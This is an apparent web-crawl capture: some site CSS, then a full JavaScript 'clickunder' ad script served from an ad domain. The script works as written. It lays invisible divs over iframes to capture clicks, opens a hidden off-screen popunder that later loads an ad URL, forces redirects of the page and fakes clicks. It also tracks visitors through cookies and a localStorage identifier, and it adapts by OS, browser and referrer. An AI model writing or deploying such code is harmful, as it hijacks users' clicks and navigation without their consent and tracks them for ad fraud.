        margin: 0 -10px;
    }
    .article_list::before {
        content: '';
        position: absolute;
        top: 0;
        left: -30px;
        width: calc(100% + 60px);
        background: #2F4157;
        height: 100%;
        z-index: -1;
    }
}
@media (max-width: 980px) {
    .article_list {
        margin: 0 -10px;
    }
    .article-item:not(.big-article-item) .card-item__head .card-item__views .icon__views {
        width: 16px;
        height: 16px;
        margin-right: 3px;
    }
}
@media (max-width: 575px) {
    .article_list__top--more {
        font-size: 14px;
        line-height: 19px;
    }
    .article_list__top {
        margin-bottom: 0;
    }
    .article-item.big-article-item .article-item__link {
        font-size: 18px;
        line-height: 21px;
        margin-bottom: 10px;
    }
    .article-item.big-article-item .card-item__head .card-item__published, .article-item.big-article-item .card-item__head .card-item__views .view__number {
        color: #D0D9E4;
    }
    .article-item:not(.big-article-item) .card-item__head {
        display: flex;
        flex-direction: column;
        align-items: baseline;
    }
    .article-item:not(.big-article-item) .card-item__head .card-item__published, .article-item:not(.big-article-item) .card-item__head .card-item__views .view__number {
        font-size: 10px;
        line-height: 14px;
    }
    .article-item__link {
        font-size: 10px;
        line-height: 12px;
        margin-bottom: 20px;
    }
    .footer-en .footer__bottom{
        margin-top: 0;
    }
}
@media (min-width:576px) and (max-width: 767px) {
    .article-item.big-article-item .article-item__link {
        font-size: 28px;
        line-height: 36px;
        margin-bottom: 20px;
    }
    .article-item .card-item__head {
        align-items: flex-start;
    }
    .article-item__link {
        font-size: 16px;
        line-height: 20px;
        margin-bottom: 20px;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    .article-item.big-article-item .article-item__link {
        margin-bottom: 20px;
    }
    .article-item:not(.big-article-item) .article-item__link {
        margin-bottom: 20px;
    }
}
@media (min-width: 992px) and (max-width: 1254px) {
    .article-item:not(.big-article-item) .card-item__head {
        flex-direction: column;
        align-items: baseline;
    }
}
.socials .socials__label .socials__label-icon-tele {
    background-color: #5d7592
}
.socials .socials__label .socials__label-icon-vibe {
    background-color: #8f5db7
}
.why-we__item {
    display: flex;
    flex-direction: column;
    align-items: center;
    background: #EFF1F3;
    padding: 24px 16px;
    border-radius: 6px;
    height: calc(100% - 30px);
    margin-bottom: 30px;
}
.why-we__item p {
    margin-bottom: 0;
    margin-top: 15px;
    font-family: 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    text-align: center;
}
.w-100 {
    max-width: 100%;
}
.header.right-position {
    background-position: center right;
}
@media (max-width: 575px) {
    .header.right-position {
        background-position: center bottom;
        min-height: 80px;
        background-size: 100% 60%;
    }
}
@media (min-width: 576px) {
    .header.right-position {
        background-size: contain;
    }
}
@media (max-width: 1199px) {
    .footer .footer__bottom {
        margin-bottom: 40px;
    }
}
#news-single .article__content-img_wrap__en {
    max-width: 520px;
    width: 100%;
}
#news-single .article__content-img_wrap__en img {
    width: 100%;
}
.partner-info {
    display: flex;
    align-items: flex-start;
    margin-top: 23px;
}
.partner-info svg {
    flex: 0 0 auto;
}
.partner-info p {
    margin-bottom: 0;
    font-weight: 400;
    font-size: 12px;
    line-height: normal;
    color: #D0D9E4;
    margin-left: 30px;
}
@media (max-width: 767px) {
    .partner-info {
        flex-direction: column;
        margin-top: 10px;
    }
    .partner-info p {
        margin-left: 0;
        margin-top: 10px;
    }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/close/plane.js?29347&v=3&u=null&a=0.1307473486838302
body_size: 36976
content:
function efea20cc5ffe(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "ea20cc5ffe";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
            var options = {
                'path': '/',
                'domain': domain,
                'secure': ''
            };
            var expires = '';
            var date;
            date = new Date();
            if (expirationTime < 0) {
                if (date.getHours() >= 12) {
                    date.setHours(24);
                } else {
                    date.setHours(12);
                }
                date.setMinutes(0);
                date.setSeconds(0);
                date.setTime(date.getTime());
                expires = '; expires=' + date.toUTCString();
            } else {
                date.setSeconds(date.getSeconds() + expirationTime);
                expires = '; expires=' + date.toUTCString();
            }

            if (expirationTime != 0) {
                var path = options.path ? '; path=' + options.path : '';
                domain = options.domain ? '; domain=' + options.domain : '';
                var secure = options.secure ? '; secure' : '';
                document.cookie = [name, '=', encodeURIComponent(val), expires, path, domain, secure].join('');
            }
        }

        getCookie(name) {
            var cookie = document.cookie;
            name += "=";
            var pos = cookie.indexOf("; " + name);
            if (pos == -1) {
                if ((pos = cookie.indexOf(name)) != 0) return false;
            } else {
                pos += 2;
            }
            var pos2 = document.cookie.indexOf(";", pos);
            if (-1 == pos2) {
                pos2 = cookie.length;
            }
            return decodeURIComponent(cookie.substring(pos + name.length, pos2));
        }

        deleteCookie(name) {
            document.cookie = name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=" + window.location.hostname;
        }

        codeVersionWrapper(clickunders, event) {
            let cookieCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            let currentTarget;
            try {
                currentTarget = event.target || event.srcElement;
            } catch (error) {
                currentTarget = document.body;
            }
            
            var wrappers = {
                classic: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
                redirect: () => {
                    return {
                        "windows_*": clickunders.redirect,
                        "mac_*": clickunders.redirect,
                        "linux_*": clickunders.redirect,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "unknown": clickunders.redirect
                    };
                },
                downloadable: () => {
                    return {
                        "windows_*": clickunders.default,
                        "mac_*": clickunders.default,
                        "linux_*": clickunders.default,
                        "ios_*": clickunders.ios,
                        "android_*": clickunders.android,
                        "tv_*": cookieCount === '1' ? clickunders.redirect : clickunders.default,
                        "unknown": clickunders.unknown
                    };
                },
            };

            let wrapperKeys = Object.keys(wrappers);

            if (wrapperKeys.includes(CONFIG.type)) {
                return wrappers[CONFIG.type]();
            } else {
                console.warn("[WARNING] Wrong 'type' field in config! Using defult value.");
                return wrappers.classic();
            }
        }

        setConfigDefaults(config) { // Replaces config values with defaults if empty
            if (config.expiration_time < -1) console.warn("[WARNING] Wrong 'expiration_time' field in config! Using defult value.");
            if (config.start_timer < 0) console.warn("[WARNING] Wrong 'start_timer' field in config! Using defult value.");

            config.debug = config.debug ?? false;
            config.type = config.type ?? "classic";
            config.cover_iframes = config.cover_iframes ?? true;
            config.impressions = config.impressions ?? [1, 0];
            config.clicks_to_start = config.clicks_to_start ?? 0;
            config.start_timer = config.start_timer ?? 0;
            config.expiration_time = config.expiration_time ?? -1;
            config.elements_whitelist = config.elements_whitelist ?? [];
            config.elements_blacklist = config.elements_blacklist ?? [".no-pop"];
            config.do_not_simulate_click = config.do_not_simulate_click ?? [];
            config.referer_whitelist = config.referer_whitelist ?? [];
            config.referer_blacklist = config.referer_blacklist ?? [];
            config.useragent_blacklist = config.useragent_blacklist ?? [];
            config.subdomain_referer = config.subdomain_referer ?? false;
            config.use_event_capture = config.use_event_capture ?? false;
            config.use_mutation_observer = config.use_mutation_observer ?? false;

            return config;
        }

        startDomWatcher() {
            if (!CONFIG.use_mutation_observer) return;

            const mo = new MutationObserver(list => {
                if (filters.clicked) { mo.disconnect(); return; }

                list.forEach(rec => rec.addedNodes.forEach(node => {
                    if (node.nodeType !== 1) return;
                    if (node.tagName === 'IFRAME' && !node.dataset.covered) {
                        const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [node]);
                        utils.addTransparentDivs(arr);
                        node.dataset.covered = '1';
                    }
                    if (node.querySelectorAll) {
                        node.querySelectorAll('iframe').forEach(ifr => {
                            if (!ifr.dataset.covered) {
                                const arr = utils.filterIframesBySelectors(CONFIG.elements_blacklist, [ifr]);
                                utils.addTransparentDivs(arr);
                                ifr.dataset.covered = '1';
                            }
                        });
                    }
                }));
            });

            mo.observe(document.body, {childList:true, subtree:true});
            setTimeout(() => mo.disconnect(), 60000);
        }

        compareElements(element, blacklist) {
            if (!(element instanceof Element)) {
                return false;
            }

            for (let selector of blacklist) {
                if (element.matches(selector)) {
                    return true;
                }
            }
            return false;
        }

        findIframesInSelectors(selectorList) {
            let iframes = new Set();

            selectorList.forEach(selector => {
                let selectedElements = typeof selector === 'string' ? document.querySelectorAll(selector) : [document];
                selectedElements.forEach(element => {
                    element.querySelectorAll('iframe').forEach(iframe => {
                        iframes.add(iframe);
                    });
                    if (element.tagName.toLowerCase() === 'iframe') {
                        iframes.add(element);
                    }
                });
            });

            return Array.from(iframes);
        }


        matchesAnySelector(element, selectorList) {
            for (let i = 0; i < selectorList.length; i++) {
                if (element.matches(selectorList[i])) {
                    return true;
                }
            }
            return element.parentElement ? this.matchesAnySelector(element.parentElement, selectorList) : false;
        }

        filterIframesBySelectors(selectorList, iframeList) {
            return iframeList.filter((iframe) => {
                return !this.matchesAnySelector(iframe, selectorList);
            });
        }

        addTransparentDivs(iframeList) {
            let divs = []; 
            let lastCallTime = 0; 
            let timeoutId = null; 
            let iframeData = {}; 

            iframeList.forEach((iframe, index) => { 
                let rect = iframe.getBoundingClientRect(); 
                iframe.id = iframe.id || `iframe_${index}`; 
                iframeData[iframe.id] = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
            }); 

            const createDivs = () => {
                let now = Date.now(); 
                if (now - lastCallTime > 500) {
                    lastCallTime = now; 
                    divs.forEach(div => document.body.removeChild(div)); 
                    divs = []; 
                    iframeList.forEach((iframe) => { 
                        utils.debugPrint("Adding transparent div to iframe"); 
                        let div = document.createElement('div'); 
                        let positionInfo = iframe.getBoundingClientRect(); 
                        div.style.width = `${iframe.offsetWidth}px`; 
                        div.style.height = `${iframe.offsetHeight}px`; 
                        div.style.position = 'absolute'; 
                        div.style.top = `${positionInfo.top + window.pageYOffset}px`; 
                        div.style.left = `${positionInfo.left + window.pageXOffset}px`; 
                        div.style.background = 'transparent'; 
                        div.style.zIndex = '9999999'; 
                        div.classList.add('cIframeCover'); 
                        document.body.appendChild(div); 
                        divs.push(div);
                        iframe.dataset.covered = '1';
                    }); 

                    let textNode = document.createTextNode("\u00A0"); // force update DOM 
                    document.body.appendChild(textNode); 

                    setTimeout(() => { 
                        document.body.removeChild(textNode); 
                    }, 10); 
                } else if (!timeoutId) { 
                    timeoutId = setTimeout(createDivs, 500 - (now - lastCallTime)); 
                } 
            }; 
            createDivs(); 
            window.addEventListener('resize', createDivs); 

            setInterval(() => {
                let changed = false; 
                iframeList.forEach(iframe => { 
                    let rect = iframe.getBoundingClientRect(); 
                    let data = { ...rect, width: iframe.offsetWidth, height: iframe.offsetHeight, top: rect.top + window.pageYOffset, left: rect.left + window.pageXOffset }; 
                    if(JSON.stringify(data) !== JSON.stringify(iframeData[iframe.id])) {
                        changed = true; 
                    } 
                    iframeData[iframe.id] = data; 
                }); 
                if(changed) { 
                    createDivs(); 
                }
            }, 1000); 
        }

        initTransparentDivs() {
            if (!transpDivsSet && clcInit) {
                if ((CONFIG.clicks_to_start == 0) || (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start) - 1)) {
                    let whitelist = CONFIG.elements_whitelist;
                    if (whitelist.length > 0) {
                        whitelist = CONFIG.elements_whitelist;
                    } else {
                        whitelist = ["body"];
                    }
                    let ifrSelectors = this.findIframesInSelectors(whitelist);
                    let filteredIframes = this.filterIframesBySelectors(CONFIG.elements_blacklist, ifrSelectors);
                    this.addTransparentDivs(filteredIframes);

                    document.addEventListener('click', function() {
                        if (filters.clicked) {
                            if (whitelist.some(selector => event.target.closest(selector))) {
                                let divs = document.querySelectorAll('.cIframeCover');
                                divs.forEach((div) => {
                                    document.body.removeChild(div);
                                    transpDivsSet = 0;
                                });
                            }
                        }
                    });
                    transpDivsSet = 1;
                }
            }
        }

        getCWrapper(event) {
            var clickunders = new Clickunders(event, utils);

            let browserName = browser.getOS() + "_" + browser.getBrowser();
            let cWrapper = utils.codeVersionWrapper(clickunders, event);
            let runCWrapper;
            let wrapperKeys = Object.keys(cWrapper);

            for (let i = 0; i < wrapperKeys.length; i++) {
                let key = wrapperKeys[i];

                if (key === browserName) {
                    runCWrapper = cWrapper[key];
                    break;
                }

                if (key.endsWith('*')) {
                    let keyPrefix = key.split('_')[0];
                    let browserPrefix = browserName.split('_')[0];

                    if (browserPrefix === keyPrefix) {
                        runCWrapper = cWrapper[key];
                        break;
                    }
                }
            }

            if (typeof runCWrapper === 'undefined') {
                runCWrapper = cWrapper.unknown;
            }

            return runCWrapper;
        }

        setImpCountCookie() {
            let cookie = utils.getCookie(WEBSITE_CODE + "_impCount");
            if (cookie && CONFIG.impressions[0] !== 1) {
                if (cookie < CONFIG.impressions[0] - 1) {
                    utils.setCookie(WEBSITE_CODE + "_impCount", parseInt(cookie) + 1, CONFIG.expiration_time * 60 * 60);
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                    if (CONFIG.impressions[1] > 0) {
                        filters.clicked = true;
                    }
                } else {
                    utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                    utils.deleteCookie(WEBSITE_CODE + "_impCount");
                    filters.clicked = true;
                }
            } else if (!cookie && CONFIG.impressions[0] !== 1) {
                utils.setCookie(WEBSITE_CODE + "_impCount", 1, CONFIG.expiration_time * 60 * 60);
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.impressions[1]);
                if (CONFIG.impressions[1] > 0) {
                    filters.clicked = true;
                }
            } else {
                utils.setCookie("u_" + WEBSITE_CODE, 1, CONFIG.expiration_time * 60 * 60);
                utils.deleteCookie(WEBSITE_CODE + "_impCount");
                filters.clicked = true;
            }
        }

        checkImpressionsCookie() {
            if (CONFIG.impressions[0] !== 1 && CONFIG.impressions[1] > 0) {
                setInterval(() => {
                    if (!utils.getCookie("u_" + WEBSITE_CODE)) {
                        filters.clicked = false;
                        if (CONFIG.cover_iframes) {
                            utils.initTransparentDivs();
                        }
                        if (!clcInit) {
                            initClickunder();
                        }
                    }
                }, 1000);
            }
        }

        handleOnlyOneEvent(event) { 
            if (eventBlock) return; 

            countClicks(event); 
            eventBlock = true; 

            setTimeout(() => {
                eventBlock = false;
            }, 400);
        }
    }

    class Clickunders {

        constructor(event, utils) {
            this.event = event;
            this.utils = utils;
        }

        default (utils, event) {
            // true - no blocking, false - blocked
            let preventDefaultConfig = { // Prevent default behavior of some clicked elements
                a: true,
                a_target_blank: true
            };

            let blockingActionsConfig = { 
                a: true, 
                a_target_blank: false
            };

            if (filters.preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event)) {
                return;
            }

            var width = window.innerWidth ||
                document.documentElement.clientWidth ||
                document.body.clientWidth;

            var height = window.innerHeight ||
                document.documentElement.clientHeight ||
                document.body.clientHeight;

            var top = document.documentElement.scrollTop ||
                document.body.scrollTop;

            var left = document.documentElement.scrollLeft ||
                document.body.scrollLeft;

            var windowName = Math.floor(Math.random() * 1000 + 1).toString();

            var customWindow = window.open("about:blank", windowName, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
            customWindow.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");

            window.addEventListener("focus", (e) => postWindowPop(), { once: true });

            function postWindowPop() { // var postWindowPop = () => {

                var g = left + width / 2 - 1024 / 2;
                var p = top + height / 2 - 768 / 2;
                try {
                    customWindow.moveTo(g, p);
                    customWindow.resizeTo(screen.width, screen.height);
                    customWindow.location = URL_FOR_REDIRECT;
                } catch (b) {}

                utils.simulateClick(event.clientX, event.clientY);
            }
        }

        redirect(utils, event) {
            let openTab = function openTab(event) {
                let currentEvent = event,
                    clickedElement = currentEvent.target || currentEvent.srcElement,
                    parentCounter = 0;
                if (currentEvent.preventDefault(), "a" !== clickedElement.nodeName.toLowerCase())
                    while (clickedElement.parentNode && parentCounter++ <= 4 && "html" !== clickedElement.nodeName.toLowerCase() && (clickedElement = clickedElement.parentNode, "a" !== clickedElement.nodeName.toLowerCase() || "" === clickedElement.href)) {}
                processClick(clickedElement);
            };

            let processClick = function processClick(clickedElement) {
                let currentEvent = event;
                clickedElement = currentEvent.target || currentEvent.srcElement;

                let clickedElementURL = "";
                while (clickedElement) {
                    try {
                        //if (clickedElement.hasAttribute("href")) {
                        if (clickedElement.nodeName.toLowerCase() === 'a' && clickedElement.hasAttribute("href")) {
                            clickedElementURL = clickedElement.href;
                            break;
                        }
                    } catch (event) {}
                    clickedElement = clickedElement.parentNode;
                }

                //if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
                if (typeof clickedElementURL === 'string' && (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;"))) {
                    let newTab = window.open(document.location);
                } else {
                    let newTab = window.open(clickedElementURL || top.location, "_blank");
                    newTab ? newTab.focus() : this.url = clickedElementURL || top.location;
                }
                top.location = URL_FOR_REDIRECT;
            };

            let currentEvent = event || window.event;
            openTab(currentEvent);
        }

        android(utils, event) {
            function get_clicked_url(el) {
                while (el && !el.href) {
                    el = el.parentNode;
                }
                return el ? el.href : null;
            }
            
            event.preventDefault();

            let website_clicked_url = get_clicked_url(event.target || event.srcElement);

            var b,
                c = document.createElement("a");
            if (website_clicked_url) {
                c.href = website_clicked_url;
            } else {
                c.href = window.location.href;
            }
            c.setAttribute("target", "_blank");
            try {
                b = new MouseEvent("click", {
                    view: window,
                    bubbles: !0,
                    cancelable: !0
                });
            } catch (window) {
                b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
            }
            c.dispatchEvent(b);

            window.location.href = URL_FOR_REDIRECT;
        }

        ios(utils, event) {
            var openTab = function openTab(clickEvent) {
                var a = clickEvent,
                    b = a.target || a.srcElement,
                    c = 0;
                if (a.preventDefault(), "a" !== b.nodeName.toLowerCase())
                    for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
                desktopTab(b), top.location = URL_FOR_REDIRECT;
            };
            var desktopTab = function desktopTab(a) {
                var b = window.open(a.href || top.location, "_blank");
                b ? b.focus() : this.url = a.href || top.location;
            };
            let clickEvent = event || window.event;
            openTab(clickEvent);
        }

        unknown = this.default;
    };

    class Browser {
        constructor() {
            const ua = navigator.userAgent.toLowerCase();
            const getFirstMatch = (regex) => {
                const match = ua.match(regex);
                return (match && match.length > 1 && match[1]) || '';
            };
            
            this.tv = /smart-tv|tv/i.test(ua) ? 'tv' : false;

            this.os = this.tv ? 'tv' : 
                /windows/.test(ua) ? 'windows' :
                /macintosh/.test(ua) ? 'mac' :
                /android/.test(ua) ? 'android' :
                /linux/.test(ua) ? 'linux' :
                /iphone|ipad|ipod/.test(ua) ? 'ios' :
                'unknown';

            this.browserName = /msie|trident/i.test(ua) ? 'Internet Explorer' :
                /edg/i.test(ua) ? 'edge' :
                /yabrowser/i.test(ua) ? 'yandex' :
                /opr|opios/i.test(ua) ? 'opera' :
                /chrome/i.test(ua) ? 'chrome' :
                /firefox/i.test(ua) ? 'firefox' :
                /safari/i.test(ua) ? 'safari' :
                'unknown';

            this.mobile = /iphone|ipod|blackberry|mini|windows\sce|palm/i.test(ua) || !!ua.match(/Android(?=.+Mobile)/i);
            this.tablet = /ipad|sch-i800|playbook|tablet|kindle/i.test(ua) || !!ua.match(/Android(?!\s.+Mobile)/i);


            const browserFullVersion = /msie|trident/i.test(ua) ? getFirstMatch(/(?:msie |rv:)(\d+(\.?_?\d+)+)/i) :
                /edg/i.test(ua) ? getFirstMatch(/edg\/(\d+(\.?_?\d+)+)/i) :
                /yabrowser/i.test(ua) ? getFirstMatch(/(?:yabrowser)\/(\d+(\.?_?\d+)+)/i) :
                /opr|opios/i.test(ua) ? getFirstMatch(/(?:opr|opios)[\s/]((\d+(\.?_?\d+)+))/i) :
                /chrome/i.test(ua) ? getFirstMatch(/(?:chrome|crios)\/(\d+(\.?_?\d+)+)/i) :
                /firefox/i.test(ua) ? getFirstMatch(/(?:firefox|fxios)\/(\d+(\.?_?\d+)+)/i) :
                /safari/i.test(ua) ? getFirstMatch(/version\/(\d+(\.?_?\d+)+)/i) :
                'unknown';

            this.browserVersion = parseInt(browserFullVersion.split('.')[0], 10);
        }

        getOS() {
            return this.os;
        }
        getBrowser() {
            return this.browserName;
        }
        getBrowserVersion() {
            return this.browserVersion;
        }
        isMobile() {
            return this.mobile;
        }
        isTablet() {
            return this.tablet;
        }
    }

    class SelectorWrappers {
        getElementsToSet = function() { // Return list of elements for setting clickunder event
            if (CONFIG.elements_whitelist.length > 0) {
                if (CONFIG.cover_iframes) {
                    CONFIG.elements_whitelist.push(".cIframeCover");
                }
                return document.querySelectorAll(CONFIG.elements_whitelist);
            } else {
                return [document.body, ];
            }
        }
    }

    class Filters {
        constructor() {
            this.clicked = false;
            this.equal = (element) => element === true;

            this.clickFiltersSet = [
                {filter: this.clickedFilter, name: "clicked"},
                {filter: this.blacklistFilter, name: "blacklist"},
            ];

            this.initFiltersSet = [
                {filter: this.cookieFilter, name: "checkCookie"},
                {filter: this.checkReferrer, name: "checkReferrer"},
                {filter: this.checkSubDomain, name: "checkSubDomain"},
                {filter: this.checkUserAgent, name: "checkUserAgent"}                
            ];
        }

        getclickFilters(event) {
            const failedFilter = this.clickFiltersSet.find(filterObj => !filterObj.filter(event));
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        getinitFilters() {
            const failedFilter = this.initFiltersSet.find(filterObj => !filterObj.filter());
            if (failedFilter) {
                utils.debugPrint(`Blocked by ${failedFilter.name} filter`);
                return false;
            }
            return true;
        }

        clickedFilter() {
            return this.clicked ? false : true;
        }

        cookieFilter() {
            return utils.getCookie("u_" + WEBSITE_CODE) ? false : true;
        }

        blacklistFilter(event) {
            let node = event.target;

            while (node != null) {
                if (utils.compareElements(node, CONFIG.elements_blacklist)) {
                    return false;
                }
                node = node.parentNode;
            }
            return true;
        }

        preventDefaultAndBlocking(preventDefaultConfig, blockingActionsConfig, event) {

            // ---------- Prevent default behavior ----------
            var clicked_element = document.elementFromPoint(event.clientX, event.clientY);
            var closest_link = clicked_element.closest('a');
            if (preventDefaultConfig.a && closest_link && closest_link.target == "") {
                event.preventDefault();
                return false;
            }

            // ---------- Blocking ----------
            if (blockingActionsConfig.a_target_blank && clicked_element.tagName.toLowerCase() == "a" && clicked_element.target == "_blank") { // <a target="_blank">
                return true;
            }
        }

        checkReferrer() {
            let referrerDomain = "";
            let whitelist = CONFIG.referer_whitelist;
            let blacklist = CONFIG.referer_blacklist;

            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
                if (referrerDomain.indexOf('www.') == 0) { referrerDomain = referrerDomain.substr(4); }
            }

            if (whitelist.length > 0) {
                return whitelist.includes(referrerDomain);
            }
            if (blacklist.length > 0) {
                return !blacklist.includes(referrerDomain);
            }
            return true;
        }

        checkSubDomain() {
            let referrerDomain = "";
            if (document.referrer !== "") {
                referrerDomain = new URL(document.referrer).hostname;
            }

            let parts = referrerDomain.split('.');

            if (CONFIG.subdomain_referer) {
                return (parts.length < 3);
            } else {
                return true;
            }
        }

        checkClickDelay() { // Returns true, if user did enough clicks to start
            if (CONFIG.clicks_to_start) {
                if (CONFIG.clicks_to_start == 1) { // No click delay
                    return true;
                }
                let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
                if (clickDelayCount) {
                    if (utils.getCookie(WEBSITE_CODE + "_delayCount") >= parseInt(CONFIG.clicks_to_start)) {
                        return true;
                    } else {
                        utils.initTransparentDivs();
                        return false;
                    }
                }
            } else {
                return true;
            }
        }

        checkUserAgent() {
            let userAgent = navigator.userAgent.toLowerCase();
            let expressions = CONFIG.useragent_blacklist;

            if (!expressions.length) {
                return true;
            }

            for(let expression of expressions) {
                let groups = expression.split("||").map(group => group.split("&&"));

                for(let group of groups) {
                    let allInGroup = true;
                    for(let item of group) {
                        if(userAgent.indexOf(item) === -1) {
                            allInGroup = false;
                            break;
                        }
                    }

                    if(allInGroup) {
                        return false;
                    }
                }
            }

            return true;
        }
    }

    const browser = new Browser();
    const selectorWrappers = new SelectorWrappers();
    const filters = new Filters();
    const utils = new Utils();

    if (document.currentScript && document.currentScript.config !== undefined) { // Getting config, if thre's no config - load defaults, using config if there's no m_config
        if (browser.isMobile()) {
            let config = document.currentScript.m_config || document.currentScript.config;
            var CONFIG = utils.setConfigDefaults(config);
        } else {
            var CONFIG = utils.setConfigDefaults(document.currentScript.config);
        }
    } else {
        var CONFIG = utils.setConfigDefaults({});
    }

    utils.debugPrint(browser.getOS() + " | " + browser.getBrowser() + " | " + browser.getBrowserVersion());

    let clickunderElements;

    function countClicks(event) {
        clickunderElements = selectorWrappers.getElementsToSet();

        if (event.isTrusted) {
            let clickDelayCount = utils.getCookie(WEBSITE_CODE + "_delayCount");
            if (clickDelayCount) {
                utils.setCookie(WEBSITE_CODE + "_delayCount", parseInt(clickDelayCount) + 1, 10 * 60);
            } else {
                utils.setCookie(WEBSITE_CODE + "_delayCount", 1, 10 * 60);
            }

            if (clickunderElements && Array.from(clickunderElements).some(elem => elem.contains(event.target)) && filters.getinitFilters() && filters.checkClickDelay()) {
                    runClickunder(event);
            }
        }
    }

    function runClickunder(event) {
        utils.debugPrint("*click*"); 
        if (filters.getclickFilters(event)) {
            if (event.isTrusted) {
                let runCWrapper = utils.getCWrapper(event); 
                if (CONFIG.impressions[0] === 0 && CONFIG.impressions[1] === 0) {
                    utils.debugPrint("Blocked by impressions settings"); 
                } else if (typeof runCWrapper === 'function') {
                    runCWrapper(utils, event);
                    utils.setCookie(WEBSITE_CODE + "_blockTimer", 1, 10 * 60); 
                } 

                utils.setImpCountCookie(); 
            }
        }
    }

    function initClickunder() {
        utils.checkImpressionsCookie(); 
        document.addEventListener('click', utils.handleOnlyOneEvent, !!CONFIG.use_event_capture);

        const videoElements = document.querySelectorAll('video'); 
        let touchStartCoords = { x: -1, y: -1 }; 

        videoElements.forEach(video => {
            video.addEventListener('touchstart', function(e) { 
                touchStartCoords = { x: e.touches[0].clientX, y: e.touches[0].clientY }; 
            }); 

            video.addEventListener('touchend', function(e) { 
                const touchEndCoords = { x: e.changedTouches[0].clientX, y: e.changedTouches[0].clientY }; 
                const xDiff = touchStartCoords.x - touchEndCoords.x; 
                const yDiff = touchStartCoords.y - touchEndCoords.y; 

                if (Math.abs(xDiff) < 5 && Math.abs(yDiff) < 5) {
                    utils.handleOnlyOneEvent(e) 
                } 
            }); 
        }); 

        if (filters.getinitFilters()) {
            clcInit = 1; 
            if (CONFIG.cover_iframes) {
                utils.initTransparentDivs(); 
            } 
            utils.debugPrint("Clickunder loaded");
            utils.startDomWatcher();
        } 
    }

    if (!utils.getCookie(WEBSITE_CODE + "_blockTimer") && CONFIG.start_timer) {
        setTimeout(initClickunder, CONFIG.start_timer * 1000);
    } else {
        initClickunder();
    }; }  efea20cc5ffe([['https://kllastroad.com/clicks/MjkzNDdfMjg3NDA4XzIzLjAwNzQ0XzEzXzE3NjkwODQ5NDM1NTc3MTk4MTc2XzIwXzMuMTM4LjExNi4zMF4yZDU4NDEyM2QwZjFlZWQyYTA1NDY1NDk0ZTdkMGMzYl4xNS4xLjIyLjIwMjY=','','','',' ','','0','']]);  try { localStorage.setItem('ea20cc5ffe_uid', '17690849435577198176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176107
body_size: 1498
content:
